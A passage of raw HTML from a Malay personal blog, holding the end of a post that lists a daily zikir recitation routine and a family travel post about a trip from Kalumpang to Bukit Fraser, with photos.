yang berkaitan dengannya. Waallahualam.&nbsp;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="background-color: transparent; margin-left: auto; margin-right: auto; text-align: justify;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s2048/20211115_061952_0000.png" style="margin-left: auto; margin-right: auto;"><span style="font-family: inherit;"><img alt="1000 zikir beribu rezeki." border="0" data-original-height="1365" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png" title="1000 zikir beribu rezeki." /></span></a></td></tr><tr><td class="tr-caption" style="text-align: center;">1000 zikir beribu rezeki. Gambar diubahsuai dari Canva.com</td></tr></tbody></table></div></span></span><div><div><div style="text-align: justify;"><br /></div><ul style="text-align: left;"><li><span style="text-align: justify;">Pagi - ketika memandu / berjalan ke tempat kerja / belajar</span></li><li><span style="text-align: justify;">Istighfar - Astarghfirullahal A'zim 100x</span></li><li><span style="text-align: justify;">Selawat - Allahumma solli A'la Muhammad 100x</span></li><li><span style="text-align: justify;">Subhanallah Alhamdulillah Walailahaillallah Allahu Akhbar 100x</span></li><li><span style="text-align: justify;">Dhuha - Lailahaillallah Muhammadur Rasulullah 100x</span></li><li><span style="text-align: justify;">Selepas Zohor - Lahawlawala Quwwata Illa Billahil A'liyul A'ziim 100x</span></li><li><span style="text-align: justify;">Selepas Asar - Ya Allah 100x</span></li><li><span style="text-align: justify;">Petang dalam perjalanan pulang - Lailahailla Anta Subhanaka Inni kuntu minazzolimiin 100x</span></li><li><span style="text-align: justify;">Subhanallah Wabihamdi Subhanallahil Aziim 100x</span></li><li><span style="text-align: justify;">Hasbunallahi Wanikmalwakil 100x</span></li><li><span style="text-align: justify;">Sebelum tidur - Istighfar 100x</span></li></ul><span style="text-align: justify;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jom kita sama-sama mengamalkan supaya hati menjadi tenang dan diri kita sentiasa di dalam perlindunganNya. Moga kita semua dikurniakan rezeki yang melimpah-ruah dan akan ada rezeki yang datang dari pelbagai jalan yang tak disangka-sangka terutamanya diwaktu kita memerlukan.&nbsp;Aamiin.&nbsp;</div></span></div><div><div style="text-align: justify;"><br /></div><span style="text-align: justify;">Kredit grup tele PetuaDankesihatan.&nbsp;</span></div></div><div><span style="text-align: justify;">Klik <a href="https://muftins.gov.my/2019/04/19/zikir-dan-peranannya-dalam-pembentukan-sakhsiah/" target="_blank">SINI</a> Dan <a href="https://ms.m.wikipedia.org/wiki/Zikir" target="_blank">SINI</a></span></div></div>
<script type='text/javascript'>createSnippet("summary5660155874167177617");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>13 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s72-c/PicsArt_11-08-11.15.20.jpg",'Dari Kalumpang naik ke Bukit Fraser.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg&description=Entri sebelum ni cikla ada share  kitaorang pergi ke Kalumpang untuk short vacation.  Kami check-out  awal juga la, sebab plan nak singgah k...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
Dari Kalumpang naik ke Bukit Fraser.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6050880058767043823'><div style="text-align: justify;">Entri sebelum ni cikla ada <i>share</i> kitaorang pergi ke Kalumpang untuk <i>short vacation.</i> Kami <i>check-out</i> awal juga la, sebab plan nak singgah kampung nanti. Jalan punya jalan punya jalan, tetiba sampai kat Bukit Fraser pulak. Aduhh,&nbsp; <i>unplanning</i> gak ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bak kata pepatah,&nbsp; ikut roda kereta yang berputar.&nbsp; Mujur tak 'tersesat' sampai ke genting nun.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perjalanan nak naik tu masyaAllah mencabar sungguh. Ting tong gak kepala, time tu. Maklumlah, lama tak jalan jauh kan. Zara lembik asik muntah.&nbsp;</div><div style="text-align: justify;"><br />Si aaira mujur tidur je, so potensi nak muntah tu kuranglah. Yang lain alhamdullilah <i>steady</i>. Time ni la minyak urut moden MMG jadi peneman. Kurang jugalah, rasa mual, pening tu semua.&nbsp; Tapi, kena kerap sapu la.&nbsp;</div><div style="text-align: justify;"><br /><i>So</i>,&nbsp; cikla belanja la, sikit gambar masa kita kat atas Bukit Fraser tu.&nbsp; <i>Snap</i> mana dan je.&nbsp; Hihi. Jom cuci mata.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s853/PicsArt_11-08-11.15.20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s853/PicsArt_11-08-11.12.02.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s16000/PicsArt_11-08-11.12.02.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s853/PicsArt_11-08-11.13.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s16000/PicsArt_11-08-11.13.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s853/PicsArt_11-08-11.14.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s16000/PicsArt_11-08-11.14.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s853/PicsArt_11-08-11.16.37.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s16000/PicsArt_11-08-11.16.37.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s694/PicsArt_11-08-11.17.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="694" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s16000/PicsArt_11-08-11.17.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s640/PicsArt_11-08-11.29.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="325" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s16000/PicsArt_11-08-11.29.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s1132/PicsArt_11-08-11.31.14.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1132" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s16000/PicsArt_11-08-11.31.14.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s910/PicsArt_11-08-11.32.39.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="910" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s16000/PicsArt_11-08-11.32.39.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s1023/PicsArt_11-08-11.34.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1023" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s16000/PicsArt_11-08-11.34.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s792/PicsArt_11-08-11.35.33.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="792" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s16000/PicsArt_11-08-11.35.33.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s640/PicsArt_11-08-11.37.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="291" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s16000/PicsArt_11-08-11.37.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div><br /></div><div style="text-align: justify;">Walaupun kejap je singgah situ tapi <i>bonding</i> <i>time</i>&nbsp;yang penting, kan? Oklah, tu je nak <i>share</i>.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6050880058767043823");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
<script type='text/javascript'>
